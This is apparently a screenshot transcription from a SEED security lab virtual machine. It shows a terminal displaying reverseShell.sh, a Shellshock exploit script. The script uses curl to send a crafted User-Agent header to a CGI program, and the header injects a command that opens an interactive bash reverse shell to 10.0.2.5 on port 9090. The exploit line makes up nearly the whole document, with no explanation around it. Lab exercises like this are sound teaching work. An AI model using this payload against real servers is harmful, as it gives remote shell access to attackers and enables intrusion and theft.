 SeedUbuntu Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
7:21 PM
/bin/bash
/bin/bash 80x24
[10/25/2018 19:21] seed@VM:~$ cd Documents/
[10/25/2018 19:21] seed@VM:~/Documents$ cat reverseShell.sh
#!/bin/bash
curl -A "() { echo hello;}; echo Content_type: text/plain; echo; /bin/bash -i >
/dev/tcp/10.0.2.5/9090  0<&1 2>&1" http://localhost/cgi-bin/myprog.cgi
[10/25/2018 19:21] seed@VM:~/Documents$
Right Ctrl